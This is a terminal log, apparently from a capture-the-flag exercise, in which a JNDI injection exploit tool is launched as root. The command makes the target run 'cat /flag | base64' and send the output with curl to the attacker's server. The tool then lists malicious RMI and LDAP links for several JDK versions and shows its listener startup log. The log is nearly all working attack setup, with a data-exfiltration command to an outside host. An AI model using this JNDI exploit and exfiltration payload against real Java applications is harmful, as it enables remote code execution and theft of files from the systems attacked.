 ^C[root@Miku soft]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl 120.79.0.164:1236?flag=\`cat /fl
 | base64 \`" -A 120.79.0.164
[ADDRESS] >> 120.79.0.164
[COMMAND] >> curl 120.79.0.164:1236?flag=`cat /flag | base64 `
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpat
h):
rmi://120.79.0.164:1099/yz6vki
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/nmmqbo
ldap://120.79.0.164:1389/nmmqbo
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/4wnofw
ldap://120.79.0.164:1389/4wnofw
----------------------------Server Log----------------------------
2022-04-29 20:47:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-29 20:47:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-29 20:47:39 [LDAPSERVER] >> Listening on 0.0.0.0:1389